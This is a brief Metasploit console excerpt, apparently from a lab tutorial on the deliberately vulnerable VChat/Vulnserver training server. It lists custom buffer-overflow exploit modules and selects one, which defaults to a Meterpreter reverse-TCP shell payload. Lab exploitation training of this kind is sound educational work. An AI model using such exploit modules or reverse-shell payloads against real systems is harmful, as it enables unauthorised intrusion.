 msf6 > search VChat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/VChat/GMON_SEH 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GMON command SEH Exploitation
1 exploit/windows/VChat/GTER_Reuse 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Code Reuse
2 exploit/windows/VChat/GTER_Egg 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Egghunting
3 exploit/windows/VChat/KSTET_Multi 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
4 exploit/windows/VChat/KSTET_DLL 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
5 exploit/windows/VChat/TRUN 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
6 exploit/windows/VChat/TRUN_UDEP 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/VChat/TRUN_UDEP
msf6 > use 6
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/VChat/TRUN_UDEP) >